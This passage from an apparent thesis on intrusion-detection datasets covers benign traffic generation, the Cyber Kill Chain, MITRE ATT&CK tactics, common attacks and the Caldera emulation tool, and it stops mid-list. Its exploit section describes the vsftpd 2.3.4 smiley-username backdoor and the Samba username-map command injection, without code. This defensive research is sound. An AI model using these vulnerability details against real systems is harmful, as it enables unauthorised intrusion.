Connected devices use a rule-set to communicate across a network, which facilitates uni-
versal communication despite differences in hardware and software of the communicating
devices. This is known as protocols, and depending on the type of communication, various
protocols are used. TCP (Transmission Control Protocol) and UDP (User Datagram Protocol)
are foundational communication protocols in the transport layer of the internet protocols.
TCP ensures reliable and ordered delivery of a data stream between servers and clients. It is
used by protocols that require accuracy and completeness, such as HTTP and HTTPS for web
traffic, SMTP for email transmission, and FTP for file transfers. TCP is connection-oriented,
meaning it establishes a connection before transmitting data. Opposite to TCP, UDP allows for
quicker data transmission without establishing a connection beforehand, making it suitable
for applications like streaming, where speed takes precedence over reliability [16].
Some core protocols used in many of the intrusion detection datasets discussed in Chapter 2
consists of the following [17]:
• HTTP(S) (Hypertext Transfer Protocol (Secure)): is the core of data communication
on the web, utilizing TCP, typically over port 80. HTTPS (HTTP Secure) is the secure
version of HTTP, using encryption through TLS or SSL over TCP port 443 by default to
provide secure web browsing.
• FTP (File Transfer Protocol): is used for the transfer of files between a client and a
server on a network, using TCP for control (port 21) and data transfer (port 20).
• SSH (Secure Shell): provides a secure channel for remote login and other network
services, operating over TCP port 22.
• SMTP (Simple Mail Transfer Protocol): is the standard for email transmission across
IP networks, using TCP port 25 for direct mail sending.
• ICMP (Internet Control Message Protocol): differs from the others as it is used for
sending error messages and operational information rather than data, signaling issues
like unreachable hosts or network congestion. This is however commonly seen in attacks
where the network scanning tool Nmap is used, and can trigger IDS systems due to large
volumes of echo requests (pings) [18].
16
3.2. Current Research on Benign Traffic Generation
3.1.2 Traffic Generation and Simulation
Traffic is naturally generated in real-world environments, where local user interaction, out-
bound requests and scheduled updates etc., all generate various forms of traffic. Popular
solutions for capturing and analyzing such traffic is through Wireshark and tcpdump [19,
20], however, as noted in Section 2.3 this traffic can be difficult to acquire and use for various
reasons, including privacy and uneven data distribution. To facilitate a solution that can be
used for ML models, and with accurate distribution and labeling, this project seeks to use a
packet generator to synthetically simulate benign traffic. One such tool is called Ostinato,
also known as "Wireshark in reverse", and has the following capabilities [5]:
• Craft and send packets using different protocols
• Customize packet fields of any protocol
• Define the traffic rate, such as burst and packets per second
• Send sequential or interleaved streams, one at a time or all at the same time
The range of customizable options in Ostinato enables the creation of diverse and highly
specified traffic scenarios within a network, making it a powerful tool for simulating real-
world network conditions. This capability is essential for developing and testing ML models
that require accurate and varied network traffic data.
3.2 Current Research on Benign Traffic Generation
Literature Review
This section delves into existing literature on benign traffic generation and network data anal-
ysis, to understand characteristics of internet traffic. Insights from this review will guide the
traffic generation processes described in Section 6.2, using Ostinato. The aim is to simulate
approaches discussed here, to ensure the synthetic traffic closely mirrors real-world condi-
tions.
• Iman et al. [17] used in the CICIDS-2017 dataset, criticize many of the datasets re-
viewed in Section 2.2. DARPA and KDD99 is criticized for its artificial nature of network
traffic and attack simulations, lacking real-world complexity. The Kyota and UMASS
datasets is also criticized for having specific focus, which could hinder their applicability
in diverse security testing environments. Some core gaps highlighted in this paper re-
volves around the restricted nature of datasets due to privacy concerns, and anonymiza-
tion of data which causes a lack of realism. The authors propose the development of
a new dataset generation model that addresses the shortcomings identified in existing
datasets. This model aims to incorporate real-world traffic patterns and modern attack
scenarios to create a more effective benchmarking tool for IDS and Intrusion Preven-
tion System (IPS) evaluations. Their design, named B-Profile, uses a two steps model
to create benign background traffic:
17
Chapter 3. BENIGN NETWORK TRAFFIC
– Individual Profiling: Individual Profiling defines the most popular protocols in
network traffic as being HTTP, HTTPS, FTP, SSH and email protocols, which should
all be included to create a rich dataset. Furthermore, the frequency on a daily basis
for each protocol is defined for a benign user.
– Clustering: The clustering is used to combine similar behavior to enhance realism,
and allows the model to scale by generalizing behaviors which can be used to
simulate network traffic for larger groups.
• Data Science Campus [21] conducts a study focusing on the socio-economic implica-
tions of internet usage, analyzed from traffic data. The primary source of data in this
research comes from the London Internet Exchange (LINX), which is among one of the
most established Internet Exchange Points (IXP) in the UK. LINX handles a large por-
tion of the UK’s internet traffic, making it an ideal source for studying internet usage
patterns. One notable insight provided by this study is graphs representing the daily
difference in traffic volumes, with observation including commuting impact, weekday
vs. weekend traffic and other event-driven variations. The research denotes the average
throughput per day, with 5 minutes intervals over a period of 24 hours from Monday to
Sunday. Another graph in the study shows the relationship between network traffic vs.
eating and commuting, this however only gives a 24 hour view of a single day where
500 people have been surveyed.
Summarizing the literature in their respective order, Iman et al. [17] emphasizes the chal-
lenges of generating benign traffic that mirrors real-world characteristics. The methodologies
employed in the B-Profile study for analyzing common protocols establish a robust foundation
for benign traffic generation in this project. The study by Data Science Campus [21] is very
broad and analyses data specific to the UK, this however still provides a broad view of general
internet usage. By integrating insights from both studies, a dataset encompassing a diverse
range of benign traffic can be developed.
3.3 Examination of Patterns in Benign Traffic
Problem Analysis
This section examines the patterns inherent in benign network traffic. Building on insights
from earlier section in this chapter, it discusses the specific characteristics that define benign
interactions on the network. This analysis will help shape the methodology in Section 6.2 for
generating traffic with benign patterns using Ostinato.
3.3.1 Characteristics of Benign Data
As outlined in previous sections, particularly Section 3.1, a variety of network protocols are in-
strumental in shaping the landscape of network traffic. The identification and understanding
of these protocols are essential, as they are frequently exploited in both benign and malicious
18
3.3. Examination of Patterns in Benign Traffic
activities. This section aims to dissect the characteristics inherent to benign traffic, further-
ing the B-Profile design laid out in Section 3.2 regarding creation of realistic and effective
datasets for IDS. The frequency and regularity of benign data will also be discussed, on the
basis of the data analysis from Data Science Campus.
Commonality and Frequency
• Protocols: Benign traffic often utilizes protocols like HTTP, HTTPS, FTP, SSH, and
SMTP, as established in prior discussions. The usage patterns of these protocols, its
frequency of use, typical data volumes, and the regularity of communications provide
a basis for simulating realistic network environments. From the literature, Iman et al.
[17] monitored traffic from a research center for one month, resulting in the protocol
distribution depicted in Table 3.1.
• Daily Patterns: Traffic patterns can exhibit daily, seasonal, and other types of varia-
tions, influenced by user behavior and automated system updates. For instance, higher
traffic volumes during business hours and lower volumes at night, or decreased activ-
ity during specific periods such as lunchtime, as concluded by the data from the Data
Science Campus [21].
Table 3.1: Observed traffic from research center [17]
Protocol Distribution
HTTP: 10 %
HTTPS: 74 %
SSH: 2 %
FTP: 6 %
Email: 1 %
Other: 7 %
Randomness and Regularity
• Background Data: Initially, activities such as backups, software updates, and routine
data synchronization may seem random. However, over time, these operations typi-
cally exhibit regular schedules, forming predictable patterns that can be distinguished
from the variable nature of malicious traffic. This regularity becomes apparent as the
system’s routine tasks and maintenance activities are observed over a longer period.
One approach to establish a baseline of such traffic is to run and monitor the emulated
environment for a period of time, where no synthetic traffic is generated.
• User-initiated data: Normal user activities, like browsing, email checks, and social me-
dia interactions, follow somewhat predictable cycles linked to work schedules, leisure
19
Chapter 3. BENIGN NETWORK TRAFFIC
time, and sleeping patterns. This is highly impacted by the daily patterns discussed,
and data shows that the average throughput per day is at it lowest between 4-5 AM,
while at its highest between 20-21 PM [21].
The most common protocols and their distribution frequency from Table 3.1 will be used as
the basis for benign traffic generation in this project. Furthermore, the data analysis with
insight into general network usage will aid traffic generation throughput, where less traffic is
expected to be seen at the nightly hours, and more during working hours. One concern about
the general network traffic analysis is that it does not represent traffic in a closed enterprise,
where it might be highly unrealistic to see a traffic peak between 20-21 PM. The usage of that
analysis will not directly reflect those peak hours, but will instead be based of a subset of the
analyzed hours.
3.3.2 Techniques for Realistic Traffic Generation
Traffic generators are commonly used for benchmarking environments, such as load balancing
and stress testing [22]. However, in this project, their use is quite different. Here, traffic
needs to be generated using specific protocols and must be bi-directional to closely mimic
real-world scenarios. A complete dataset should consist of both ingress and egress traffic,
and considerations about how to accomplish this will be discussed below:
Ostinato
As the tool of choice for this project is Ostinato, methods to generate bi-directional traffic will
be discussed. A single Ostinato instance transmits data in a unidirectional manner, which
requires that at least two generators are placed, one inside and one outside the network.
• Ingress Traffic: Refers to data coming from an external network into a local LAN. One
Ostinato instance can generate multiple data streams with varying packet rates and
protocols, where the source port for said traffic can be manipulated to a desired IP.
• Egress Traffic: Conversely, egress traffic describes data that is sent out from the local
LAN to an external network. The source port for these data streams would naturally be
concealed, to match the actual IP’s from the machine inside the enterprise network.
For this project, it is not required that traffic is responded to by the receiving machines of the
benign traffic. This decision is based on several strategic advantages:
• Focus on Traffic Patterns: The main objective is to capture diverse traffic patterns,
rather than documenting interactions between machines. This approach allows ML
models to focus on pattern recognition across various types of network traffic which
can be beneficial for anomaly detection.
20
3.3. Examination of Patterns in Benign Traffic
• Simplification: The generation process is simplified by not handling responses for all
benign synthetic traffic. Additionally, controlling both sides of traffic generation allows
for greater precision, given the opportunity to ensure different protocols and amount
of data being transmitted.
• Consistency: Traffic is masked to appear as if it originates within the enterprise net-
work, creating a realistic traffic scenario. Although IP addresses should be omitted when
training ML models, the consistency in the traffic’s origin helps maintain the context of
the data, which is crucial for the model to understand typical behavior. This should also
force ML models to focus on traffic behavior rather than specific source and destination
IPs.
3.3.3 Benign Network Traffic Summary
In conclusion, this simplified approach of traffic generation maintains the crucial aspect of
bi-directional traffic, using a dual-point simulation with a generator inside and outside of
the monitored enterprise network. Utilizing the protocol distribution data identified by Iman
et al. [17] provides a solid foundation for simulating benign traffic, aiming to mimic the
distributions listed in Table 3.1 for this project.
21
This page intentionally left blank.

CHAPTER 4
ATTACK SIMULATION
This chapter introduces core frameworks and terminology helpful for understanding the na-
ture of cyber threats, explained in Section 4.1. Another focus of this chapter is to analyze and
review malicious traffic generation, where relevant literature and tools is reviewed in Section
4.2. The last part of this chapter, Section 4.3, discusses differences in the proposed attack
frameworks, and difficulties related to the efficiency and complexity of attack simulation.
4.1 Frameworks for Cyber Threats and Fundamentals
Background
The complexity of cyber threats varies widely, ranging from simple to highly sophisticated.
This diversity complicates the general understanding of attacks and necessitates frameworks
that can generalize this complexity into distinct phases. Such frameworks aid in quickly iden-
tifying the severity and type of attack. Two frameworks has been selected for this project, the
CKC and the MITRE ATT&CK Framework, explained in Section 4.1.1 and 4.1.2 respectively.
4.1.1 Cyber Kill Chain
The concept of the CKC framework, developed by Lockheed Martin in 2011 [23], is based on
the military concept of a kill chain, outlining the sequence of stages of an adversary conducting
an attack.
Figure 4.1: Lockheed Martin cyber kill chain w. phases added [24]
23
Chapter 4. ATTACK SIMULATION
The framework aims to promote the understanding of possible actions taken by an adversary,
allowing the defenders to understand what phase an attack is currently at. By understand-
ing the different phases and gaining insights into how the adversary operates, defenders can
deploy appropriate security measures targeting each phase, attempting to impede the adver-
sary’s advancement. This not only enables proactivity but also facilitates the identification of
critical stages and prioritizes security efforts [25, 24]. The following background information
explaining the individual steps is derived from Crowdstrikes definition of the CKC [23].
Phase 1: Preparation
• Reconnaissance: The main objective of the reconnaissance stage is for an adversary to
gather as much information as possible about their target. This information may include
details about the network infrastructure, security measures, organizational structure, and
details about employees utilizing Open Source Intelligence (OSINT).
• Weaponization: In the weaponization stage, the adversary takes advantage of the pieces of
information gathered in the reconnaissance stage to develop a way to exploit the identified
vulnerabilities, e.g., by utilizing a "Weaponizer" to combine a piece of malware with an
exploit to form a deliverable payload, crafted to execute successfully on the target’s system
without being noticed by the target.
Phase 2: Breach
• Delivery: The objective of the delivery stage is to convey the weaponized payload to
the target’s system to initiate the adversary’s operation. The delivery approach can be
split into two categories: adversary-controlled and adversary-released delivery. Adversary-
controlled delivery is a direct approach, where the adversary exploits vulnerabilities in the
target’s system, e.g., gaining initial access using compromised credentials. In contrast, an
adversary-released delivery requires the target to perform some action to trigger the attack,
e.g., open a malicious file attachment in an email.
• Exploitation: During the exploitation stage, the adversary exploits the vulnerabilities iden-
tified within the target’s system to obtain access. The stage of exploitation can be par-
titioned into two groups: adversary-triggered and victim-triggered exploits. Adversary-
triggered exploits refer to the scenario where the adversary initiates the exploitation di-
rectly. This is characterized by the adversary taking an active role with no need for any
actions performed on the target system. Victim-triggered exploits depend on actions being
performed on the target system, e.g., clicking a malicious link.
• Installation: The installation stage involves installation of backdoors and implants on the
target system, to ensure a foothold that enables the adversary to control the system, main-
tain persistence, and potentially expand their malicious activities. Activities may include
24
4.1. Frameworks for Cyber Threats and Fundamentals
registry modifications to enable execution upon system startup, backdoors to bypass au-
thentication and provide the adversary with remote access to the system, etc.
Phase 3: Actions
• Command and Control: The Command and Control (C2) stage follows a successful instal-
lation of malware on the target system. The objective is to establish a channel, allowing the
adversary to remotely control the compromised system. This effectively turns the compro-
mised system into a “bot”, dynamically controlled in real-time by the adversary. To remain
undetected, frequently used and standard protocols like HTTP/HTTPS, DNS, and email
can be used.
• Actions on Objectives: The final stage of the CKC is when the adversary has ensured
a foothold inside the system or a persistent channel for communication. The objectives
of this stage can vary significantly depending on the motives of the adversary, ranging
from financial gain to espionage. Activities may include a collection of user credentials
to facilitate lateral movement inside the organization, privilege escalation, exfiltration of
data, etc.
An attack is considered successful if the adversary manages to proceed through all the stages
of the chain, as depicted in Figure 4.1. The initial CKC model is not divided into different
phases. However, for the purposes of comparing it with attacks within the MITRE framework,
in Section 4.3.2, the framework has been divided into three distinct phases.

4.1.2 MITRE ATT&CK Framework
The MITRE ATT&CK framework [26], created in 2013, catalogs cyber adversary behaviors
across their attack lifecycle. It aids organizations in understanding, detecting, and mitigating
cyber threats.
Figure 4.2: ATT&CK model relationships [26]
The framework is presented as a matrix with tactics as columns and techniques as rows, serv-
ing as a structured resource for improving cybersecurity defenses, outlined in Figure 4.2. To
25

Chapter 4. ATTACK SIMULATION
accomplish a tactic, an adversary implements at least one technique using software. Hav-
ing various implementations, and knowledge of the implemented techniques, enables more
effective mitigation [26].
Figure 4.3: MITRE ATT&CK tactics w. phases added
A total of 14 tactics exist, which represents the underlying intentions behind an adversary’s
actions, while resembling the stages of a cyber attack. They offer direction on how objectives
are achieved through a series of tactical activities. Each tactic outlines multiple techniques
describing the practices applied by adversaries, which provides a detailed description of how
a specific tactic is accomplished [27]. An overview of the tactics is depicted in Figure 4.3,
where phases have been added to allow for comparison with the CKC in Section 4.3.2.
Phase 1: Preparation
• Reconnaissance: The Reconnaissance tactic is identical to the Reconnaissance stage de-
scribed in Section 4.1.1.
• Resource Development: Characterized by the adversary’s aim to establish resources that
can aid their activities. This involves creation or acquisition of essential resources, which
include accounts, infrastructure, and tools supporting the operation at any point in the
life cycle. Techniques include acquiring an existing account to accomplish initial access,
developing malware, and compromising third-party infrastructure, e.g., to form a botnet
that can be utilized against the target.
26
4.1. Frameworks for Cyber Threats and Fundamentals
Phase 2: Breach
• Initial Access: Refers to the action of the adversary trying to gain an initial foothold within
a network. This is a vital part for adversaries, as it enables them to perform further mali-
cious activities, including establishing persistence and moving laterally within the network.
• Execution: The goal is to execute malicious code, including techniques that enable the ad-
versary to run code on either a local or remote system. This often complements techniques
from other tactics to accomplish broader objectives.
• Persistence: Aims to secure more authoritative permissions. It involves strategies em-
ployed to gain elevated privileges on a system or a network.
• Defense Evasion: Once persistent access is gained, the adversary seeks to remain unde-
tected. Techniques include disabling security measures and obfuscating payloads.
Phase 3: Actions
• Credential Access: Aiming to obtain account credentials such as account names, pass-
words, tokens, and keys, which can be leveraged in advancing access to systems and re-
ducing the risk of detection.
• Discovery: Involves performing internal reconnaissance to gain knowledge about the sys-
tem and network, which can be used to make informed decisions about subsequent actions.
• Lateral Movement: Gaining initial access enables the adversary to move around the en-
vironment to extend their foothold. Techniques include exploiting remote services and
hijacking legitimate sessions.
• Collection: Refers to collecting data of interest and facilitates the accomplishment of the
adversary’s objectives, ranging from personal sensitive data to credentials and intellectual
property.
• Command and Control: Identical to the C2 phase described in Section 4.1.1.
• Exfiltration: Adversaries aim to steal the collected data and move it to a location under
their complete control, marking the accomplishment of their objectives.
• Impact: Tactics include destroying or interrupting operational systems and manipulating
functional processes to compromise integrity.
In summary, the MITRE ATT&CK framework offers a detailed and structured overview of the
tactics, techniques, and procedures utilized by adversaries. It outlines these elements in a
model that provides guidance to understand and reason about the behavior of adversaries on
a detailed level. This aids in the development of more effective defense strategies, increasing
organizations’ resilience to cyber attacks.
27
Chapter 4. ATTACK SIMULATION
4.1.3 Common Cyber Attacks
Cyber attacks manifest in a lot of different forms and magnitudes, from targeting individual
users with the purpose of deceiving them into disclosing sensitive information, deploying
ransomware that encrypts and prevents the victim from accessing their files, to highly covert
infiltration’s of systems and recruitment of bots into a botnet. This section outlines some of
the most common cyber attacks as identified in a report by CrowdStrike:
1. Malware 7. Supply Chain Attacks
2. Denial-of-Service 8. Social Engineering
3. Phishing 9. Insider Threats
4. Spoofing 10. DNS Tunneling
5. Identity-Based Attacks 11. IoT Attacks
6. Code Injection Attacks 12. AI Attacks
Table 4.1: List of common cyber attacks by crowdstrike [28]
Not every attack listed in Table 4.1 is observable through network monitoring; for example,
social engineering and insider threats. Therefore, attacks that are visible on the network
surface are prioritized and detailed.
Malware
Malware refers to software designed to conduct malicious activities intending to inflict dam-
age, steal sensitive data, or nearly any action that the adversary desires. It is the most
widespread type of cyberattack, largely due to its broad classification, which covers various
variants such as ransomware, keyloggers, trojans, and more. Despite differences in function-
ality, malware usually aims to achieve at least one of the following objectives [29, 30]:
• Offer remote access to utilize a compromised host
• Exfiltrate confidential data from the victim
• Dispatch spam of various formats from the compromised host to unaware victims
• Explore the local network of the compromised host
Examples of types of malware achieving one or multiple of the above objectives include:
• Ransomware: During a ransomware attack, the adversary encrypts the data on the
victim, and proposes to provide the decryption key for a ransom. The majority of ran-
somware attacks act as dual-extorsion attacks - the adversary not only encrypts the data
but also carries out exfiltration, to be able to weaponize the data against the victim by
threatening with a sale or release of sensitive information to third parties [31, 32].
28
4.1. Frameworks for Cyber Threats and Fundamentals
• Botnets: A botnet is a network of compromised devices infected with malware that
facilitates remote control operations, often without the owner’s awareness. The indi-
vidual controlling a botnet is known as a bot herder, who operates the infrastructure
and sends instructions to the infected bots. Some of the most common attacks launched
by botnets are the distribution of malware, through phishing and Distributed Denial-of-
Service (DDoS). The latter is taking advantage of the vast computing power a large
network of devices offers, harnessing the combined processing power to achieve objec-
tives that a single device could not. Botnets can be split into architecture, being either
centralized or decentralized. In a centralized botnet, all the bots are connected to a
single C2 server, which anticipates incoming connections and enables the bot herder to
control the bots by issuing commands. A decentralized approach, also referred to as
Peer-to-Peer (P2P), operates without a central server by interconnecting the bots in the
network and transmitting commands directly from one bot to another, with each bot
forwarding information to its neighbors. The two primary communication channels of
C2 are Internet Relay Chat (IRC) and HTTP, the latter taking advantage of being able
to disguise the traffic as usual web traffic [33, 34].
Reconnaissance Attacks
Attackers use reconnaissance as the preliminary phase, to gather critical information about
their target. Methods employed in this phase can be stealthy to avoid detection, but can
also actively probe the target and become detectable. Active techniques can consist of the
following:
• Scanning: Network scanners such as Nmap are used to identify open ports, active IP
addresses, and services running on servers. This information not only helps attack-
ers develop tailored exploits but also provides a comprehensive overview of the target
landscape, crucial for planning subsequent attacks [35].
• Phishing: Phishing is a type of cyber attack where individuals are deceived into disclos-
ing personal and confidential information, including login credentials, Personal Iden-
tifiable Information (PII), credit card numbers or download and run malware on their
device. The most common attack vector for phishing attacks is email, but adversaries
can utilize alternatives such as SMS messages, also known as Smishing or phone calls
[36, 37].
Software Exploits and Backdoors
Vulnerable software can be targeted by exploits, which are specifically crafted to take ad-
vantage of discovered vulnerabilities. Typically, the goal of these exploits is to gain control
of system resources or access restricted data. One method to gain such restricted access is
through backdoors, which are security flaws that may be introduced intentionally or uninten-
29
Chapter 4. ATTACK SIMULATION
tionally into software. These backdoors allow attackers to gain access by using this "backdoor"
as an entrance [35]. Two well known exploits involve vulnerabilities in SAMBA and vsftp:
• SAMBA: Facilitates file and print sharing between Unix/Linux and Windows systems. A
critical vulnerability in versions 3.0.20 through 3.0.25rc3 involved the "username map
script" configuration. This allowed remote attackers to execute arbitrary commands via
usernames containing shell metacharacters, potentially granting root access [38].
• Vsftp: Also known as "Very Secure FTP Daemon" is an FTP server for Unix systems. This
server contained a critical backdoor in its version 2.3.4 release, which is triggered if the
username used for sign-in contains a smiley face ":)". This backdoor opens a shell on
port 6200, allowing for remote command execution [39].
Identity-Based Attacks
Identity-based attacks encompass a broad range of attacks, but they are generally charac-
terized by the adversary trying to steal, modify, or misuse the identity of the victim, includ-
ing user credentials, API keys and PII. According to CrowdStrike 2024 Global Threat Report
around 80% of all security breaches involve the use of stolen or compromised identities [40].
Among types of Identity-based attacks the following types are found:
• Credential Stuffing: Credential stuffing is a type of attack where the adversary lever-
age a validated, often stolen, set of login credentials to attempt authentication to a
wide range of systems. This type of attack benefits highly from the reuse of login cre-
dentials across multiple systems, and a survey by Keeper from 2022 found that 56%
of the respondents reuse passwords, which improves the chances of success for attacks
leveraging credential stuffing [41].
• Brute Force: A Brute Force attack involves leveraging a trial and error approach to
guess passwords, encryption keys, and login credentials. The technique requires little
technical knowledge and is a popular tactic for adversaries to gain a foothold inside
a system, disguised as a regular user. A brute force attack can be performed directly,
interacting with an authentication mechanism, and without direct interaction [42, 43].
Code Injection Attacks
Code injection attacks involve the injection of malicious code into an application or network
to execute unauthorized code or commands. This type of attack can be enabled by multiple
factors, such as missing validation or sanitization of input data. In 2021 injection attacks
ranked third in the most serious security risks for web applications by OWASP [44]. A well
known code injection attack targets SQL:
• SQL Injection: SQL Injection (SQLi), is a type of attack that takes advantage of the
Structured Query Language (SQL), a standard language to query databases. Successful
30
4.2. Current Solutions for Malicious Traffic Generation
SQLi attacks can lead to the adversary being able to extract data or alter the database,
and pose a significant threat to an organization. Databases store all kinds of private
data, and aside from gaining access to confidential information, the adversary might
be able to gain access to the system, effectively bypassing authentication mechanisms.
The exploitation is carried out by inserting an SQL query in the place of an input field,
which is then forwarded and handled by the database [45, 46].
4.1.4 Cyber Adversaries
Cyber attacks can be performed by threat actors as individuals, known as cybercriminals or
hackers, with varying motives, some engage in attacks of political or social causes, others as
a part of operations conducted by nation-state actors, which most often utilize sophisticated
techniques known as Advanced Persistent Threat (APT). APTs are characterized by their com-
plexity and persistence to establish a sustained presence in the target systems. Cyber threat
actors can generally be split into the following groups [47, 48]:
• Cyber Criminals: Cyber criminals focus on monetization through ransomware de-
ployment and data theft, using tools to infect compromised systems and extract valu-
able information like social security numbers and credit card details. They also offer
Cybercrime-as-a-Service (CaaS), renting out their infrastructure for a fee. Advanced
tactics are used against high-profile corporations to steal critical data through sophisti-
cated malware and exploiting vulnerabilities.
• Nation-State Actors: Nation-state actors in cybersecurity are well-funded and skilled,
primarily engaging in espionage to gather intelligence like technological IP, and strate-
gic sabotage. They aim to conduct undetected operations, exemplified by the Stuxnet
worm, suspected to disrupt Iran’s nuclear program by sabotaging centrifuges [49].
• Hacktivists: Hacktivists break laws to promote political or social agendas, employing
tactics from DDoS attacks to breaching servers for sensitive information exposure. The
2011 Stratfor Email Leak is a notable incident where hacktivists compromised Strat-
for Global Intelligence’s servers, leaking around 5 million emails later published by
WikiLeaks. Additionally, they sometimes collaborate with nation-state actors for more
extensive attacks [50, 51].
4.2 Current Solutions for Malicious Traffic Generation
Literature Review
This section is dedicated to examine existing theories and solutions, aimed at generating
malicious traffic. The exploration of literature and tools, developed for the purpose of simu-
lating cyber attacks is utilized to navigate the generation of the simulated attacks presented
in Section 6.3.
31
Chapter 4. ATTACK SIMULATION
• Kuhl et al. [52] have developed a simulation model to produce representative cyber at-
tacks, along with IDS alert data. Their work focuses on cyber attacks launched through
the internet and separates the subsequent actions of an attack into stages representing
the adversaries capabilities at the given state in the network. They construct attacks by
defining activities in a reverse order, by first specifying the adversary’s objective, and
then outlining a path for the attack. The paper was published in 2007, and is consid-
ered outdated in a fast-moving field like cybersecurity, however, the outlining of attack
actions closely resemble stages described in the CKC Section 4.1.1.
• Sarraute et al. [53] also cover key phases of a cyber attack, listing actions of informa-
tion gathering, attacks, local information gathering, privilege escalation, pivoting and
clean up. They dive deeper into the the anatomy of attack actions, such as assets, ac-
tions, goals, and requirements. In their model, they introduce the notion of a universal
payload, and the use of a "syscall proxy". The universal payload conveys the idea of
being able to execute system calls on any vulnerable host, by deploying a very limited
payload that is able to act as a simple server, and process relay commands executed by
an adversary on their local machine to a remote host. The "syscall proxy" is transmit-
ting commands from the adversary and the remote host, representing a client-server
relationship, denoted as agents. Agents are in charge of carrying out attack activities,
and the result of a successful attack leads to the installation of an agent, effectively
recruiting the compromised host into a group of adversarial controlled hosts.
• Kalogeraki et al. [54] highlight the latest development of very skilled adversaries,
e.g., Shadow Brokers and Baby Elephant, who have successfully performed numerous
sophisticated attacks, known as APTs. Effective use of attack modeling and simulations
will enhance the capabilities necessary to detect incidents efficiently, while facilitating
automation by utilizing a simulation-driven approach. They propose an approach of
attack path discovery, utilizing an algorithm to uncover all potential routes an adversary
could take, however, such algorithms fall short when it comes to linking specific steps
in the path to incidents. The proposed model is able to reconstruct an attack upon
identification of one, creating evidence chains by analyzing vulnerability chains, which
enables further investigation of the found malicious pathways and their coherence.
4.2.1 Adversary Emulation Tool
In the context of this project, which focuses on categorizing attacks according to the CKC, and
considering the complexity derived from techniques defined in the MITRE ATT&CK frame-
work, a tool developed by MITRE has been selected.
Caldera
Caldera is an automated adversary emulation platform developed by MITRE, designed to
simulate real-world cyber attacks with the objective of enhancing and performing security
32
4.3. Attack Simulation Challenges and Framework Comparison
assessments. It can be configured in multiple different ways and by utilizing plugins the user is
able to extend its capabilities in order to perform the desired adversarial objectives. It consists
of a C2 server, alongside a REST API and a web interface to conduct simulations. Caldera can
be divided into multiple components, each component accounting for their responsibility of
the simulation, the components are as follows [4]:
• Abilities: The core of Caldera’s functionality is "Abilities," which represent discrete ac-
tions an adversary might use within a network. These are directly mapped to the tactics
and techniques outlined in the MITRE ATT&CK framework, ensuring that simulations
are grounded in real-world scenarios. Caldera provides a library of predefined abilities,
but it also allows users to customize and extend this library by adding new abilities.
• Adversary Profiles: Caldera utilizes "Adversary Profiles" to construct detailed simula-
tions of threat actor behavior. These profiles are essentially sequences of abilities that
simulate the multi-step attack paths typical in APTs.
• Agents: Agents in Caldera represent the operational end-points that execute the abili-
ties defined in adversary profiles. Functioning as the simulated foothold of the adversary
within the network, agents carry out commands and maintain communication with the
Caldera server, simulating the behavior of malware-infected machines within a botnet.
Agents are designed to operate across various operating systems, which enhances the
realism and applicability of simulations across different environments.
• Operations: Operations are dynamic executions of adversary profiles and abilities through
agents, within the simulated environment. An operation in Caldera tracks the execution
flow, logs activities, and gathers outcomes, providing a complete view of how an attack
unfolds and interacts with the target.
At the end of each simulated operation, Caldera produces JSON reports that document all ex-
ecuted activities. These reports detail every step taken by the simulated adversary, including
the sequence of abilities used, the specific commands executed, start and end times, and the
outcomes of each action. This detailed reporting is instrumental in creating labeled datasets,
to ensure correct labeling of malicious traffic. Combining Caldera’s JSON output with data
captures of network traffic enables the possibility to construct rich, labeled datasets.
4.3 Attack Simulation Challenges and Framework Comparison
Problem Analysis
This section addresses differences in the frameworks introduced in Section 4.1 and discusses
the reviewed literature from Section 4.2 to justify the approach introduced in Section 6.3.
Given the broad range of potential cyber attacks, a significant challenge arises in choosing
which ones to include. The MITRE ATT&CK framework contains approximately 150 tech-
niques and 270 sub-techniques, all related to some type of malicious attack [27]. Ideally, a
33
Chapter 4. ATTACK SIMULATION
complete dataset would contain traces of all these different techniques to cover known attacks
from this framework. However, not every attack can be detected at the network level, and
a focused approach on those that can will be prioritized for this project. This focus is also
critical since many existing datasets fail to comprehensively capture these types of attacks,
resulting in a deficit of realistic, network-intensive scenarios for training and testing purposes.
4.3.1 Reviewed Literature Analysis
The development of effective IDS heavily relies on the realism and accuracy of simulated cy-
ber attack environments. The research by Kuhl et al. [52] highlights the importance of staged
modeling of cyber attacks, which is useful but now somewhat outdated given the rapid evo-
lution in cyber threats. This staged approach is critical for understanding the sequence of
events in a network breach, yet fails to capture the advanced techniques used in modern cy-
ber operations.
Further complexity in attack simulations is detailed by Sarraute et al. [53] who introduce con-
cepts such as "universal payloads" and "syscall proxies" to reflect the sophisticated methods
used by attackers to control compromised systems remotely. These advancements indicate a
shift towards more dynamic and interactive simulation environments that better mimic the
behavior of attackers in real networks. Moreover, Kalogeraki et al. [54] focus on the simula-
tion of APTs and propose algorithms for discovering potential attack paths. This highlights a
critical gap in traditional IDS simulations, which often overlook the intricate and multi-step
nature of modern APTs, thus failing to provide the necessary insights required for effective
detection and response mechanisms.
This literature highlights a significant issue in the field of cybersecurity: the need for up-
dated and realistically complex attack simulations. Current datasets often do not reflect the
sophisticated nature of current cyber threats, leading to a gap in the effectiveness of IDS train-
ing and testing environments. To address this problem, it is essential to integrate advanced
simulation techniques that can accommodate the complexity and variability of modern cy-
ber attacks, thereby enhancing the capability of IDS to detect and mitigate emerging threats
effectively.
4.3.2 Framework Comparison
The CKC and MITRE ATT&CK frameworks both offer methods to categorize and understand
cyber threats but differ significantly in granularity and abstraction. The CKC provides a high-
level overview, which might miss specific adversary techniques, whereas MITRE ATT&CK of-
fers a detailed view that can be too granular for certain applications. The overlap and differ-
ences between these frameworks can lead to confusion and inefficiencies in attack simulation
and analysis. The overall level of detail for both frameworks can be concluded by comparing
the number of stages in each phase, depicted in Figure 4.1 and 4.3:
34
4.3. Attack Simulation Challenges and Framework Comparison
• Phase 1 - Preparation
– CKC (2)
∗ Reconnaissance, Weaponization
– MITRE ATT&CK (2)
∗ Reconnaissance, Resource Development
• Phase 2 - Intrusion
– CKC (3)
∗ Delivery, Exploitation, Installation
– MITRE ATT&CK (5)
∗ Initial Access, Execution, Persistence, Privilege Escalation, Defense Evasion
• Phase 3 - Breach
– CKC (2)
∗ C2, Actions On Objectives
– MITRE ATT&CK (7)
